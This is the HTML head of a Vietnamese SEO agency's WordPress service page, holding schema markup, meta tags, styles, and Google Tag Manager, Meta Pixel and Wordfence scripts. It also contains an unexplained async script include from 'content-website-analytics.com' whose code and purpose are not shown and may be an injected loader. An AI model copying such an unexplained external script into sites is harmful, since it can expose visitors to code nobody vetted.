

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seosona.com/dich-vu-seo/
body_size: 59298
content:

<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta name="google-site-verification" content="SXaYYmpSv6mZ1KvabbuPix16vHtrFu2NHqDQrRTlv6Q" />
	<script type="application/ld+json">
        {
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Trần Chí Quyết",
  "url": "https://seosona.com/author/tranchiquyet/",
  "image": "https://secure.gravatar.com/avatar/4c539dc21e6361ef1abc4899048948ae?s=90&d=mm&r=g",
  "jobTitle": "CEO",
  "sameAs": [
    "https://www.youtube.com/@chiquyet.tran.1",
    "https://www.facebook.com/tranchiquyet195/",
    "https://twitter.com/tranchiquyet1",
    "https://vn.linkedin.com/in/tranchiquyet1"
  ],
  "worksFor": {
    "@type": "Organization",
    "name": "https://seosona.com/"
  }
}
      </script>
        
	<script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "SEOSONA",
  "image": "https://seosona.com/wp-content/uploads/2023/10/seosona-logo-final.png",
  "@id": "",
  "url": "https://seosona.com",
  "telephone": "02888800899",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Toà nhà building 59 số 71/2 Chế Lan Viên, Tây Thạnh",
    "addressRegion": "SG",
    "addressLocality": "Tân Phú",
    "postalCode": "700000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "10.8113545",
    "longitude": "0106.6262604"
  },
  "sameAs": [
    "https://www.facebook.com/seosona/",
    "https://www.youtube.com/@seosona",
    "https://vn.linkedin.com/in/seosona"
  ],
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:30"
  }
}
      </script>
        
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://seosona.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Dịch vụ SEO Tổng thể | Chuyên nghiệp &amp; Uy tín | SEOSONA</title>
<meta name="description" content="Dịch vụ SEO tổng thể SEOSONA ra đời giúp bạn phát triển website toàn diện, ranking hàng ngàn từ khóa, tăng trưởng chuyển đổi &amp; doanh thu."/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://seosona.com/dich-vu-seo/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dịch vụ SEO Tổng thể | Chuyên nghiệp &amp; Uy tín | SEOSONA" />
<meta property="og:description" content="Dịch vụ SEO tổng thể SEOSONA ra đời giúp bạn phát triển website toàn diện, ranking hàng ngàn từ khóa, tăng trưởng chuyển đổi &amp; doanh thu." />
<meta property="og:url" content="https://seosona.com/dich-vu-seo/" />
<meta property="og:site_name" content="Seosona - Google Marketing Agency Số 1 Việt Nam" />
<meta property="article:author" content="https://www.facebook.com/chiquyet.tran.1" />
<meta property="og:updated_time" content="2025-09-26T16:41:41+07:00" />
<meta property="og:image" content="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png" />
<meta property="og:image:secure_url" content="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="309" />
<meta property="og:image:alt" content="dịch vụ seo" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-09T11:05:10+07:00" />
<meta property="article:modified_time" content="2025-09-26T16:41:41+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dịch vụ SEO Tổng thể | Chuyên nghiệp &amp; Uy tín | SEOSONA" />
<meta name="twitter:description" content="Dịch vụ SEO tổng thể SEOSONA ra đời giúp bạn phát triển website toàn diện, ranking hàng ngàn từ khóa, tăng trưởng chuyển đổi &amp; doanh thu." />
<meta name="twitter:creator" content="@tranchiquyet1" />
<meta name="twitter:image" content="https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="16 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seosona.com/#person","name":"Tr\u1ea7n Ch\u00ed Quy\u1ebft","logo":{"@type":"ImageObject","@id":"https://seosona.com/#logo","url":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png","contentUrl":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png","caption":"Seosona - Google Marketing Agency S\u1ed1 1 Vi\u1ec7t Nam","inLanguage":"vi","width":"800","height":"309"},"image":{"@type":"ImageObject","@id":"https://seosona.com/#logo","url":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png","contentUrl":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png","caption":"Seosona - Google Marketing Agency S\u1ed1 1 Vi\u1ec7t Nam","inLanguage":"vi","width":"800","height":"309"}},{"@type":"WebSite","@id":"https://seosona.com/#website","url":"https://seosona.com","name":"Seosona - Google Marketing Agency S\u1ed1 1 Vi\u1ec7t Nam","publisher":{"@id":"https://seosona.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png","url":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png","width":"800","height":"309","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://seosona.com/dich-vu-seo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://seosona.com/","name":"Seosona"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seosona.com/dich-vu-seo/","name":"D\u1ecbch v\u1ee5 SEO"}}]},{"@type":"WebPage","@id":"https://seosona.com/dich-vu-seo/#webpage","url":"https://seosona.com/dich-vu-seo/","name":"D\u1ecbch v\u1ee5 SEO T\u1ed5ng th\u1ec3 | Chuy\u00ean nghi\u1ec7p &amp; Uy t\u00edn | SEOSONA","datePublished":"2023-01-09T11:05:10+07:00","dateModified":"2025-09-26T16:41:41+07:00","isPartOf":{"@id":"https://seosona.com/#website"},"primaryImageOfPage":{"@id":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://seosona.com/dich-vu-seo/#breadcrumb"}},{"@type":"Person","@id":"https://seosona.com/author/tranchiquyet/","name":"Tr\u1ea7n Ch\u00ed Quy\u1ebft","description":"T\u00f4i l\u00e0 Tr\u1ea7n Ch\u00ed Quy\u1ebft, CEO/Founder SEOSONA, c\u00f3 6 n\u0103m kinh nghi\u1ec7m SEO &amp; Google marketing. T\u00f4i mong ki\u1ebfn th\u1ee9c t\u00f4i chia s\u1ebb gi\u00fap b\u1ea1n th\u00e0nh c\u00f4ng v\u1edbi SEO v\u00e0 Google ADS.","url":"https://seosona.com/author/tranchiquyet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fc4b2d1123d00b3a541c255586ff902b5ca2e5360ea56bb8eab2cdcb73c8fb5d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fc4b2d1123d00b3a541c255586ff902b5ca2e5360ea56bb8eab2cdcb73c8fb5d?s=96&amp;d=mm&amp;r=g","caption":"Tr\u1ea7n Ch\u00ed Quy\u1ebft","inLanguage":"vi"},"sameAs":["https://www.facebook.com/chiquyet.tran.1","https://twitter.com/https://twitter.com/tranchiquyet1"]},{"@type":"Article","headline":"D\u1ecbch v\u1ee5 SEO T\u1ed5ng th\u1ec3 | Chuy\u00ean nghi\u1ec7p &amp; Uy t\u00edn | SEOSONA","keywords":"d\u1ecbch v\u1ee5 seo","datePublished":"2023-01-09T11:05:10+07:00","dateModified":"2025-09-26T16:41:41+07:00","author":{"@id":"https://seosona.com/author/tranchiquyet/","name":"Tr\u1ea7n Ch\u00ed Quy\u1ebft"},"publisher":{"@id":"https://seosona.com/#person"},"description":"D\u1ecbch v\u1ee5 SEO t\u1ed5ng th\u1ec3 SEOSONA ra \u0111\u1eddi gi\u00fap b\u1ea1n ph\u00e1t tri\u1ec3n website to\u00e0n di\u1ec7n, ranking h\u00e0ng ng\u00e0n t\u1eeb kh\u00f3a, t\u0103ng tr\u01b0\u1edfng chuy\u1ec3n \u0111\u1ed5i &amp; doanh thu.","name":"D\u1ecbch v\u1ee5 SEO T\u1ed5ng th\u1ec3 | Chuy\u00ean nghi\u1ec7p &amp; Uy t\u00edn | SEOSONA","@id":"https://seosona.com/dich-vu-seo/#richSnippet","isPartOf":{"@id":"https://seosona.com/dich-vu-seo/#webpage"},"image":{"@id":"https://seosona.com/wp-content/uploads/2022/12/Seosona-Logo.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://seosona.com/dich-vu-seo/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://seosona.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://seosona.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://seosona.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://seosona.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://seosona.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Seosona - Google Marketing Agency Số 1 Việt Nam &raquo;" href="https://seosona.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seosona - Google Marketing Agency Số 1 Việt Nam &raquo; Dòng bình luận" href="https://seosona.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://seosona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosona.com%2Fdich-vu-seo%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://seosona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosona.com%2Fdich-vu-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://seosona.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://seosona.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://seosona.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://seosona.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://seosona.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//seosona.com/wp-content/uploads/pum/pum-site-styles.css?generated=1765176180&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://seosona.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://seosona.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://seosona.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://seosona.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://seosona.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://seosona.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://seosona.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://seosona.com/wp-content/themes/seosona/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2Cregular%2Cregular%7CDancing+Script%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seosona.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seosona.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seosona.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seosona.com/wp-json/wp/v2/pages/2705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seosona.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seosona.com/?p=2705' />
<script async src="https://content-website-analytics.com/script.js"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//seosona.com/?wordfence_lh=1&hid=920A10616C99E6858D8D1DB8C685ECD9');
</script><meta name='dmca-site-verification' content='L25jNktuQllDdE1yTDFqNzhoSUJXdz090' />
<meta name="ahrefs-site-verification" content="20d838084561d941452f48cbc52563d55a8f90c5f4021f93f87be16f17df6b62">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2VTGMF');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="-lKzgFhPIUWq8NQmyGHkBaqvl10_S3pKKB7WhmtWYEM" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '169248279290520');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id=169248279290520&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1237891657275539');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
